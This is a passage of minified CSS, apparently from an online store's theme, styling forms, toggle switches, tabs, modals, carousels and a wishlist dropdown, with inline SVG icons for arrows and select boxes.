/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;color:rgba(51,51,51,.999);content:"";font-size:.875rem;line-height:1;text-align:center}.form-radio+.form-label::before{border-radius:50%}.form-radio+.form-label::after{background:rgba(51,51,51,.999);border:3px solid #fff;border-radius:.875rem}.form-input.has-action{float:left;padding-right:2.875rem}.form-input.has-action+.button--inputAction{background:0 0;border:0;border-radius:0 0 0 0;float:left;height:2.875rem;margin:.0625rem 0 0 -2.9375rem;width:2.875rem}.form-input.has-icon{float:left;padding-right:2.25rem}.form-input.has-icon+.icon{height:3rem;margin-left:-2.25rem;width:1.25rem}.form-prefixPostfix{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.form-prefixPostfix .form-input{-webkit-box-flex:1;-ms-flex:1;flex:1}.form-prefixPostfix .button{height:3rem}.form-prefixPostfix-input{border-radius:0 0 0 0}.form-prefixPostfix-label{background-color:#fff;border:solid #999;border-width:1px;-webkit-box-flex:1;-ms-flex:1;flex:1;font-weight:300;height:3rem;line-height:normal;max-width:5.625rem;padding:.75rem;text-align:center}.form-prefixPostfix-label--prefix{border-radius:0 0 0 0;border-width:1px 0 1px 1px}.form-prefixPostfix-label--prefix+.form-input{border-radius:0 0 0 0}.form-prefixPostfix-label--postfix{border-radius:0 0 0 0;border-width:1px 1px 1px 0}.form-prefixPostfix-button--prefix{margin:0 .75rem 0 0}.form-prefixPostfix-button--postfix{margin:0 0 0 .75rem}.switch-checkbox{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.switch-checkbox:focus+.switch-toggle{border-color:#757575;-webkit-box-shadow:0 0 4px rgba(117,117,117,.4);box-shadow:0 0 4px rgba(117,117,117,.4)}.switch-toggle{background-color:#757575;border:1px solid #757575;border-radius:1.75rem;cursor:pointer;display:inline-block;height:1.75rem;position:relative;-webkit-transition:all .1s ease-out;transition:all .1s ease-out;vertical-align:middle;width:3.75rem}.switch--important .switch-toggle{background-color:#f1a500;border-color:#f1a500}.switch--checked .switch-toggle{background-color:#008a06;border-color:#008a06}.switch--disabled .switch-toggle{background-color:#e5e5e5;border-color:#999;cursor:default}.switch-toggle::before{background:#fff;border-radius:1.25003rem;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.1);box-shadow:0 1px 1px rgba(0,0,0,.1);content:"";height:1.25003rem;left:.18749rem;position:absolute;top:.18749rem;-webkit-transition:all .1s ease-out;transition:all .1s ease-out;width:1.25003rem}.switch--checked .switch-toggle::before{left:2.18749rem}.switch-label{color:#fff;height:26px;line-height:1.6875;position:absolute;right:.375rem;text-transform:uppercase;-webkit-transition:all .1s ease-out;transition:all .1s ease-out}.switch--checked .switch-label{font-weight:600;left:.375rem;right:auto}.switch--disabled .switch-label{color:#757575}.switch-label--icon.icon{height:1.625rem;width:1.625rem}.switch-label--icon.icon svg{height:1.625rem;width:1.625rem;fill:white}.switch--disabled .switch-label--icon.icon svg{fill:#757575}.switch-description--off{color:#000;margin-right:5px}.switch--checked .switch-description--off{color:#757575}.switch-description--on{color:#757575;margin-left:5px}.switch--checked .switch-description--on{color:#000}.switch-ariaDescription{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-actions{background:0 0;border:0;text-align:center}@media (min-width:250px){.form-actions{text-align:left}}.form-actions>*{display:inline-block;margin-bottom:1rem;width:100%}@media (min-width:250px){.form-actions>*{vertical-align:baseline;width:auto}}@media (min-width:250px){.form-actions--fixed{background:#fff;border-top:1px solid #999;bottom:0;left:0;padding:1.5rem 2rem;position:fixed;right:0;text-align:right;z-index:20}}.form-input-indicator{height:1.375rem;width:1.375rem;float:left;margin:0 0 0 -1.875rem;position:relative;top:.625rem}.form-prefixPostfix .form-input-indicator{top:0}.form-input-indicator>svg{fill:#008a06}.form-field-errors{list-style:none;margin-left:0;margin-left:0;clear:both;margin-bottom:0;margin-top:.1875rem}.form-field-errors ol,.form-field-errors ul{list-style:none;margin-bottom:0}.form-inlineMessage{display:inline-block;line-height:24px;margin:.375rem 0 -.5rem;width:100%}.form-field--error .form-input,.form-field--success .form-input,.form-field--warning .form-input{float:left}.form-field--success .form-checkbox+.form-label::before,.form-field--success .form-input,.form-field--success .form-prefixPostfix-label,.form-field--success .form-radio+.form-label::before,.form-field--success .form-select{border-color:#008a06}.form-field--success .form-field-error,.form-field--success .form-inlineMessage{color:#008a06}.form-field--success .form-input-indicator>svg{fill:#008a06}.form-field--error .form-checkbox+.form-label::before,.form-field--error .form-input,.form-field--error .form-prefixPostfix-label,.form-field--error .form-radio+.form-label::before,.form-field--error .form-select{border-color:#cc4749}.form-field--error .form-field-error,.form-field--error .form-inlineMessage{color:#cc4749}.form-field--error .form-input-indicator>svg{fill:#cc4749}.form-field--warning .form-checkbox+.form-label::before,.form-field--warning .form-input,.form-field--warning .form-prefixPostfix-label,.form-field--warning .form-radio+.form-label::before,.form-field--warning .form-select{border-color:#f1a500}.form-field--warning .form-field-error,.form-field--warning .form-inlineMessage{color:#f1a500}.form-field--warning .form-input-indicator>svg{fill:#f1a500}.panel{position:relative}.panel-header{background-color:#e5e5e5;margin:0;padding:1.5rem 2rem 0}.panel-title{line-height:1.5;margin:0}.panel-body{margin-bottom:1.5rem;padding:1rem 2rem 1.5rem;background:#e5e5e5}.panel-body>:first-child{margin-top:0}.panel-body>:last-child{margin-bottom:0}.panel-body>:last-child{margin-bottom:0}.breadcrumbs{display:block;list-style:none;margin-left:0;overflow:hidden}.breadcrumb{color:#757575;float:left;font-size:13px;line-height:13px;margin:0;line-height:1.5}.breadcrumb a{color:#757575}.breadcrumb.current{color:#757575;cursor:default}.breadcrumb.current a{color:#757575;cursor:default}.breadcrumb.current:focus,.breadcrumb.current:focus a,.breadcrumb.current:hover,.breadcrumb.current:hover a{text-decoration:none}.breadcrumb.unavailable{color:#999}.breadcrumb.unavailable a{color:#999}.breadcrumb.unavailable a:focus,.breadcrumb.unavailable:focus,.breadcrumb.unavailable:hover,.breadcrumb.unavailable:hover a{color:#999;cursor:not-allowed;text-decoration:none}.breadcrumb:before{color:#757575;content:"/";margin:0;position:relative;top:1px}.breadcrumb:first-child:before{content:" ";margin:0}.breadcrumb::before{margin:0 .5rem}@media (min-width:250px){.breadcrumb::before{margin:0 .5rem}}.breadcrumb-label{cursor:pointer}.breadcrumb-label:hover{color:#333;text-decoration:none}.breadcrumb.is-active>.breadcrumb-label{color:#757575;cursor:default}.breadcrumb.is-unavailable>.breadcrumb-label{color:#999;cursor:default}.tabs{border-bottom:1px solid #e5e5e5;margin:0}.tabs:after,.tabs:before{content:" ";display:table}.tabs:after{clear:both}.tab{border-bottom:#fff;display:block;list-style:none;margin:0;padding:0;position:relative}@media (min-width:551px){.tab{float:left}}.tab-title{color:#757575;display:block;font-size:15px;padding:.75rem 1.5rem}.tab-title:hover{color:#333}.tab.is-active .tab-title{color:#333;font-weight:700}@media (min-width:551px){.tabs--vertical{border-bottom:0;float:left;margin:0 0 1.5rem;max-width:20%;width:20%}}.tabs--vertical .tab{float:none}.tabs-contents{margin-bottom:1.5rem}.tabs-contents:after,.tabs-contents:before{content:" ";display:table}.tabs-contents:after{clear:both}@media (min-width:551px){.tabs-contents--vertical{float:left;max-width:80%;padding-left:1.5rem;width:80%}.tabs-contents--vertical>.tab-content{padding:0 1.5rem}}.tab-content{display:none;padding:1.5rem 0}.tab-content.is-active{display:block}.no-js .tab-content{display:block;float:none}.navBar:after,.navBar:before{content:" ";display:table}.navBar:after{clear:both}.navBar ol,.navBar ul{list-style:none;margin-left:0;margin:0;padding:0}.navBar ol ol,.navBar ol ul,.navBar ul ol,.navBar ul ul{list-style:none;margin-bottom:0}.navBar ol li,.navBar ul li{margin:0;padding:0}.navBar-section{float:left}.navBar-section:after,.navBar-section:before{content:" ";display:table}.navBar-section:after{clear:both}.navBar-section--alt{float:right;margin-left:1.5rem}.navBar-section+.navBar-section{margin-left:1.5rem}@media (min-width:551px){.navBar-item{float:left}}.navBar-action,.navBar-item{display:block}.navBar-action{color:#000;font-size:15px;padding:.75rem}.navList:after,.navList:before{content:" ";display:table}.navList:after{clear:both}.navList ol,.navList ul{list-style:none;margin-left:0;margin:0;padding:0}.navList ol ol,.navList ol ul,.navList ul ol,.navList ul ul{list-style:none;margin-bottom:0}.navList ol li,.navList ul li{margin:0;padding:0}.navList-section:after,.navList-section:before{content:" ";display:table}.navList-section:after{clear:both}.navList-section--alt{float:right;margin-left:1.5rem}.navList-section+.navList-section{margin-top:1.5rem}.navList-action,.navList-item{display:block}.navList-action{color:#333;font-size:15px;padding:.1875rem 0}.pagination-list{display:block;margin-left:0}.pagination-list li{color:#757575;font-size:1rem;margin-left:.375rem}.pagination-list li a,.pagination-list li button{border-radius:4px;-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background:0 0;color:#757575;display:block;font-size:1em;font-weight:400;line-height:inherit;padding:.3125rem .5rem}.pagination-list li{display:block}li.pagination-item{cursor:pointer}li.pagination-item:first-child{margin-left:0}li.pagination-item a:hover{color:#333}li.pagination-item--current a,li.pagination-item--current button{color:#333;cursor:default}.alertBox{border-style:none;display:block;font-size:1rem;font-weight:400;margin-bottom:.75rem;padding:.75rem 1.125rem .75rem 1.125rem;position:relative;-webkit-transition:opacity .3s ease-out;transition:opacity .3s ease-out;background-color:#e5e5e5;border-color:#e5e5e5;color:#fff}.alertBox .icon{height:1.25rem;width:1.25rem}.alertBox .button{margin:0 0 0 .75rem}.alertBox--info{background-color:#666;border-color:#666;color:#333}.alertBox--info svg{fill:#dfdfdf}.alertBox--success{background-color:#d5ffd8;border-color:#d5ffd8;color:#fff}.alertBox--success svg{fill:#008a06}.alertBox--warning{background-color:#fffdea;border-color:#fffdea;color:#fff}.alertBox--warning svg{fill:#f1a500}.alertBox--error{background-color:#fdd;border-color:#fdd;color:#fff}.alertBox--error svg{fill:#cc4749}.alertBox-column{display:table-cell;text-align:center;vertical-align:middle}.alertBox-icon{padding-right:1.125rem}.alertBox-message{margin:0;text-align:left;width:100%}.alertBox-heading{margin:0}.alertBox-close{cursor:pointer;padding-left:1.125rem}.alertBox-close .icon{height:1.25rem;width:1.25rem}.alertBox-close svg{fill:#999999}.accordion{margin-bottom:0;border:#e5e5e5 solid;border-width:1px;-webkit-box-shadow:0 1px 2px rgba(255,255,255,.13);box-shadow:0 1px 2px rgba(255,255,255,.13);margin:0 0 1.5rem}.accordion:after,.accordion:before{content:" ";display:table}.accordion:after{clear:both}.accordion-navigation{display:block;margin-bottom:0!important;border:#e5e5e5 solid;border-width:1px 0;cursor:pointer}.accordion-navigation.is-open>a{background:#fff;color:#000}.accordion-navigation>a{background:#fff;color:#333;padding:1.875rem;display:block;font-family:Roboto,Arial,Helvetica,sans-serif;font-size:1rem}.accordion-navigation>a:hover{background:#e5e5e5}.accordion-navigation .accordion-title{padding:1.5rem 1.875rem}.accordion-title{font-weight:700;line-height:24px}.accordion-content{display:none;padding:2rem;border:#e5e5e5 solid;border-width:0 0 1px}.accordion-content.is-open{display:block}.accordion-navigation--success .accordion-title,.accordion-navigation--success.is-open>a{color:#008a06}.accordion-navigation--error .accordion-title,.accordion-navigation--error.is-open>a{color:#cc4749}.accordion-navigation--warning .accordion-title,.accordion-navigation--warning.is-open>a{color:#f1a500}body.has-activeModal{overflow:hidden}.modal-background{background:#000;background:rgba(51,51,51,.95);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:1004;left:0}.has-activeModal .modal-background{display:block}.modal{border-radius:0;display:none;position:absolute;top:0;visibility:hidden;width:100%;z-index:1005;left:0;background-color:#fff;padding:2.25rem 2.25rem;border:solid 0 #e5e5e5;-webkit-box-shadow:none;box-shadow:none;max-height:80%;overflow:auto;position:fixed}@media only screen and (max-width:551px){.modal{min-height:100vh}}.modal .column,.modal .columns{min-width:0}.modal>:first-child{margin-top:0}.modal>:last-child{margin-bottom:0}@media only screen and (min-width:551px){.modal{left:0;margin:0 auto;max-width:80%;right:0;width:900px}}@media only screen and (min-width:551px){.modal{top:50%!important}}@media (min-width:551px){.modal{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.modal--large{max-height:90%;width:1280px}.modal--small{width:500px}.modal-header{border-bottom:1px solid #e5e5e5;padding:1rem 0;position:relative}.modal-header-title{margin:0}.modal-body{padding:3rem 0}.modal-body>:last-child{margin-bottom:0}.modal-footer{border-top:1px solid #e5e5e5;padding:.75rem 1.5rem;text-align:center}@media (min-width:250px){.modal-footer{text-align:right}}.modal-footer .button{display:block}@media (min-width:250px){.modal-footer .button{display:inline-block;margin-bottom:0}}.modal-footer-link{display:inline-block;font-size:15px;margin:0 0 .75rem}@media (min-width:250px){.modal-footer-link{display:inline;margin:1.5rem}}.modal-close{color:#666;cursor:pointer;font-size:25px;font-weight:400;line-height:1;position:absolute;top:1.05rem;right:.75rem;-webkit-transform:translateY(none);transform:translateY(none)}.modal-close .icon{height:1.25rem;width:1.25rem}@media print{.modal{background:#fff!important;display:none}}.loadingNotification{left:50%;position:fixed;text-align:center;top:3rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;z-index:500}.loadingNotification.ng-hide-add-active,.loadingNotification.ng-hide-remove{opacity:0;top:3.6rem;-webkit-transform:scale(.9) translateX(-50%);transform:scale(.9) translateX(-50%)}.loadingNotification.ng-hide-remove-active{opacity:1;top:3rem;-webkit-transform:scale(1) translateX(-50%);transform:scale(1) translateX(-50%)}.loadingNotification-label{background:#666;border-radius:4px;color:#fff;display:inline-block;font-size:15px;padding:.375rem .75rem}.loadingOverlay-container{min-height:120px;position:relative}.loadingOverlay{background:rgba(51,51,51,.9);bottom:0;height:100%;left:0;opacity:1;position:absolute;right:0;top:0;-webkit-transition:all 250ms ease-out;transition:all 250ms ease-out;width:100%}.loadingOverlay::before{height:2.5rem;width:2.5rem;border-radius:2.5rem;border:solid 2px;border-color:#fff #fff #999 #999;content:"";display:block;left:0;margin:0 auto;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-animation:spin .5s infinite cubic-bezier(.69,.31,.56,.83);animation:spin .5s infinite cubic-bezier(.69,.31,.56,.83)}.loadingOverlay.ng-enter,.loadingOverlay.ng-leave.ng-leave-active{opacity:0}.loadingOverlay.ng-enter.ng-enter-active,.loadingOverlay.ng-leave{opacity:1}@-webkit-keyframes spin{0%{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}100%{-webkit-transform:translateY(-50%) rotate(360deg);transform:translateY(-50%) rotate(360deg)}}@keyframes spin{0%{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}100%{-webkit-transform:translateY(-50%) rotate(360deg);transform:translateY(-50%) rotate(360deg)}}.actionBar{margin:1.5rem 0}.actionBar:after,.actionBar:before{content:" ";display:table}.actionBar:after{clear:both}.actionBar .button{margin-bottom:0}.actionBar .buttonGroup{vertical-align:middle}.actionBar-link{display:block;padding:.75rem 0}.actionBar-section:after,.actionBar-section:before{content:" ";display:table}.actionBar-section:after{clear:both}@media (min-width:551px){.actionBar-section{float:left}.actionBar-section .form-label{display:inline-block;margin:0 .375rem 0 0}.actionBar-section .form-input,.actionBar-section .form-select{display:inline-block;width:12.5rem}}@media (min-width:551px){.actionBar-section--alt{float:right}}.actionBar-item{margin-bottom:1.5rem}@media (min-width:551px){.actionBar-item{display:inline-block;margin-bottom:0;margin-right:1.5rem;vertical-align:middle}.actionBar-item:last-child{margin-right:0}}.card{background-color:transparent;margin-bottom:3rem;padding:0 0}.card-figure{background-color:#fff;margin-bottom:0;padding:0 0;position:relative}.card-image{border:1px solid #999;width:100%}.card-figcaption{bottom:0;height:100%;left:0;opacity:0;position:absolute;right:0;text-align:center;top:0}.card-figcaption:hover{opacity:1}.card-figcaption-action{display:block;height:100%}.card-figcaption-body{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.card-figcaption-body>:first-child{margin-top:0}.card-figcaption-body>:last-child{margin-bottom:0}.card-figcaption-body .card-text{color:#757575}.card-figcaption-button{background-color:rgba(255,255,255,.9);color:#333}.card-figcaption-button:hover{background-color:#fff;color:#333}.card-body{padding:.75rem 0 0}.card-body>:first-child{margin-top:0}.card-body>:last-child{margin-bottom:0}.card-body .card-text{color:#757575}.card-surTitle{float:right;margin-left:1.5rem;max-width:40%;text-align:right}.card-footer{background-color:transparent;margin:0}.card-footer:after,.card-footer:before{content:" ";display:table}.card-footer:after{clear:both}.card-button{margin-bottom:0}.aria-description--hidden{height:1px;left:0;margin-left:-10000px;overflow:hidden;position:absolute;top:0;width:1px}.slick-slider{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff center center no-repeat}.slick-next,.slick-prev{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0px;cursor:pointer;background:0 0;color:transparent;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);padding:0;border:none;outline:0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{outline:0;background:0 0;color:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:.8}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.6}.slick-next:before,.slick-prev:before{font-family:inherit;font-size:20px;line-height:1;color:#8f8f8f;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:""}[dir=rtl] .slick-prev:before{content:""}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:""}[dir=rtl] .slick-next:before{content:""}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:0 0;display:block;height:20px;width:20px;outline:0;line-height:0;font-size:0px;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:.8}.slick-dots li button:before{position:absolute;top:0;left:0;content:"";width:20px;height:20px;font-family:inherit;font-size:60px;line-height:20px;text-align:center;color:#333;opacity:.6;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#757575;opacity:1}.slick-next,.slick-prev{background-color:#fff;background-color:rgba(255,255,255,.9);border:1px solid #fff;height:3.8125rem;margin-top:-.9375rem;padding:.625rem;width:2.5rem;z-index:1}.slick-next::before,.slick-prev::before{background-position:50%;background-repeat:no-repeat;background-size:100%;display:block;height:2.5625rem;width:1.25rem}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{background-color:#fff;background-color:rgba(255,255,255,.9);background-position:50%;background-repeat:no-repeat;background-size:100%}.slick-next{right:-5px}@media (min-width:1261px){.slick-next{right:-3.375rem}}.slick-next::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='%238f8f8f' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-next:hover::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='%23474747' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-prev{left:-5px}@media (min-width:1261px){.slick-prev{left:-3.375rem}}.slick-prev::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='%238f8f8f' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-prev:hover::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='%23474747' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-slide img{display:block;width:100%}.slick-dots{margin:0}.slick-dots li{height:2rem;width:2rem;margin:0;padding:.3125rem}.slick-dots li button,.slick-dots li button::before{height:.9375rem;width:.9375rem;border-radius:50%}.slick-dots li button{border:1px solid #333;display:inline-block;margin:0;padding:0;position:relative;text-align:center;vertical-align:middle}.slick-dots li button:hover::before{background:#333}.slick-dots li button::before{display:block;left:-1px;top:-1px;-webkit-transition:background .1s ease-out;transition:background .1s ease-out}.slick-dots li.slick-active button::before{background:#757575}.productView .slick-dots{position:relative}.slick-disabled{cursor:default;opacity:.1}.slick-track{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}div.slick-slider{min-width:100%;width:1px}.slick-slide .card-image,.slick-slide .heroCarousel-image{-webkit-touch-callout:default}.carousel-tooltip{display:none;height:1px;margin-top:10px;position:relative}.carousel-tooltip::before{border-color:transparent transparent #313440 transparent;border-style:solid;border-width:.625rem;content:" ";position:absolute;right:0;top:50%}.carousel-tooltip::after{background-color:#313440;border-radius:.5rem;color:#fff;content:attr(aria-label);cursor:default;font-size:1rem;padding:.25rem .375rem;position:absolute;right:0;top:100%;white-space:nowrap}.carousel-tooltip::after,.carousel-tooltip::before{display:none}.carousel-tooltip:focus::after,.carousel-tooltip:focus::before{display:block}@media (min-width:551px){.carousel-tooltip{display:block}}.carousel-tooltip::after{padding:15px 10px;top:10px}.slick-dots button:focus .carousel-tooltip::after,.slick-dots button:focus .carousel-tooltip::before,.slick-next:focus .carousel-tooltip::after,.slick-next:focus .carousel-tooltip::before,.slick-prev:focus .carousel-tooltip::after,.slick-prev:focus .carousel-tooltip::before{display:block}.slick-next .carousel-tooltip::before,.slick-prev .carousel-tooltip::before{top:-7px}.slick-prev .carousel-tooltip::before{right:-2px}.slick-prev .carousel-tooltip::after{left:-5px;right:auto}.slick-next .carousel-tooltip::after{right:-5px}.slick-dots button .carousel-tooltip{margin-top:25px}.slick-dots button .carousel-tooltip::after,.slick-dots button .carousel-tooltip::before{right:50%;-webkit-transform:translateX(50%);transform:translateX(50%)}.slick-dots button .carousel-tooltip::before{top:-7px}.carousel-play-pause-button{background-color:#fff;background-color:rgba(255,255,255,.9);border:1px solid #fff;bottom:.5rem;color:#8f8f8f;display:none;font-size:14px;font-weight:700;height:32px;left:15px;line-height:1.25;max-width:60px;min-width:60px;overflow:hidden;position:absolute;text-overflow:ellipsis;-webkit-transition:color .1s ease-out;transition:color .1s ease-out;white-space:nowrap;z-index:5}@media (min-width:551px){.carousel-play-pause-button{font-size:18px;max-width:150px}}@media (min-width:801px){.carousel-play-pause-button{bottom:1.5rem;left:25px}}.carousel-play-pause-button:hover{color:#474747}@media (min-width:375px){.carousel-play-pause-button{max-width:90px;min-width:80px}}body,html{height:auto}body{padding-top:55px}@media (min-width:801px){body{padding-top:0}}figure{margin-bottom:2rem;margin-top:2rem}figure>figcaption{margin-bottom:-.5rem}figcaption{color:#999;margin-top:.75rem}body{font-size:1rem;font-weight:400}h1,h2,h3,h4,h5,h6{font-weight:400;margin-top:2.25rem}h5,h6{text-transform:uppercase}a{-webkit-transition:color .15s ease;transition:color .15s ease}cite{line-height:1.5;margin:.5rem 0 0}.page-heading{margin:0 0 3rem;text-align:center}h1{font-size:28px}h2{font-size:25px}h3{font-size:22px}h4{font-size:20px}h5{font-size:15px}h6{font-size:13px}.definitionList:after,.definitionList:before{content:" ";display:table}.definitionList:after{clear:both}.definitionList-key{color:#757575;float:left;font-weight:400;margin:0 .375rem 0 0}.definitionList-value{margin:0}.form-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z' fill='rgba(117, 117, 117, 0.999)' /%3E%3C/svg%3E");background-position:right .5625rem top .6875rem;border-radius:4px;padding:.75rem 3rem .75rem 1rem}.form-label small{float:right;margin-top:.375rem}.form-label--inlineSmall small{color:#757575;float:none;font-size:inherit;font-weight:400;margin-left:.375rem;text-transform:none}.table{margin-top:2rem}.table td+td{border-left:1px solid #e5e5e5}.table .table-alignCenter{text-align:center}.table .table-alignRight{text-align:right}.table-actions{margin:1.5rem;text-align:center}.table-actions .form{margin-bottom:0}.table-actions .button{display:block;margin-left:0;margin-right:0;width:100%}@media (min-width:551px){.table-actions .button{display:inline-block;margin-bottom:0;width:auto}}@media (min-width:551px){.table-actions .button+.button{margin-left:.375rem}}.table--line{border-color:#e5e5e5;border-width:0 0 1px}.table--line .table-thead{background-color:#fff;border-color:#e5e5e5;border-width:0 0 1px}.table--line .table-thead tr th{padding-left:0;padding-right:0}@media (min-width:551px){.table--line .table-thead tr th{text-align:center}.table--line .table-thead tr th:first-child{text-align:left}.table--line .table-thead tr th:last-child{text-align:right}}.table--line .table-thead tr th+th{padding-left:1.5rem}.table--line tr{border-color:1px solid #e5e5e5}.table--line tr td{display:block;padding-left:0;padding-right:0}@media (min-width:551px){.table--line tr td{text-align:center}.table--line tr td:first-child{text-align:left}.table--line tr td:last-child{text-align:right}}.table--line tr td+td{padding-left:1.5rem}.table--line td+td{border-left:0}.dropdown{left:-9999px;outline:0;position:absolute}.dropdown-menu{z-index:5}.dropdown-menu.is-loading .loadingOverlay{background:0 0;padding:4.5rem 0;position:relative}.dropdown-menu.is-open{display:block}.dropdown-menu .button:focus{z-index:5}.dropdown-menu-item{text-align:left}.dropdown-menu-item:first-child>a{padding-top:.75rem}.dropdown-menu-item:last-child>a{padding-bottom:1rem}.dropdown-menu-item>a{margin:0;padding:.25rem 1.125rem;text-decoration:none}.form-wishlist{position:relative}@media (min-width:551px){.form-wishlist{float:left;padding:0 .625rem;width:50%}}@media (min-width:801px){.form-wishlist{padding:0;width:auto}}@media (min-width:1261px){.form-wishlist{display:inline-block;margin-top:1rem}}.form-wishlist .button{width:100%}@media (min-width:801px){.form-wishlist .button{width:auto}}@media (min-width:1261px){.form-wishlist .button{margin-right:.75rem}}.dropdown-menu-button{width:100%}.dropdown-menu-button.is-open{border-bottom-left-radius:0;border-bottom-right-radius:0}.dropdown-menu-button .icon{float:right;margin-left:10px}.dropdown-menu-button:focus{z-index:10}#wishlist-dropdown.is-open{background:0 0;left:auto!important;max-width:none!important;width:100%!important}@media (min-width:551px){#wishlist-dropdown.is-open{padding-right:20px}}@media (min-width:801px){#wishlist-dropdown.is-open{padding-right:0}}@media (min-width:1261px){#wishlist-dropdown.is-open{padding-right:11px}}#wishlist-dropdown.is-open:focus{outline:0}#wishlist-dropdown.is-open [data-wishlist]{border-top:0;margin-bottom:0;width:100%}#wishlist-dropdown.is-open .button{background-color:#fff;border-top-left-radius:0;border-top-right-radius:0;width:100%}#wishlist-dropdown.is-open .button--has-items{font-weight:700}#wishlist-dropdown.is-open li:not(:last-child) .button{border-bottom:0;border-radius:0;border-top:0;margin-bottom:0}.modal{left:50%;margin:0;max-height:90%;max-width:95%;min-height:240px;outline:0;overflow:hidden;padding:0;top:50%!important;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.modal .form-field{position:relative}@media (min-width:1261px){.modal--large{width:1280px}}.modal-header{padding-left:2.25rem;padding-right:2.75rem}.modal-header-title{font-size:22px;text-align:center}@media (min-width:801px){.modal-header-title{font-size:25px}}.modal-close{height:2rem;width:2rem;color:#757575;font-size:26px;line-height:2rem;padding:0;position:absolute;text-align:center;text-decoration:none;z-index:50}.modal-close::before{border-color:transparent transparent #313440 transparent;border-style:solid;border-width:.625rem;content:" 